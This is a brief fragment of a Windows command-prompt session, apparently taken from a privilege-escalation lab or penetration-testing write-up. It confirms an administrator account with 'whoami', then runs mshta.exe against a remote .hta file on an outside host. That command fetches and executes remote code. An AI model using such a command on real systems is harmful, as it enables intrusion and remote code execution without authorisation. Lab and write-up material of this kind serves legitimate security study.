 C:\Windows\system32>whoami
priv-esc\administrator
C:\Windows\system32>mshta.exe http://1
0.10.22.5:8080/7xSULt.hta
C:\Windows\system32>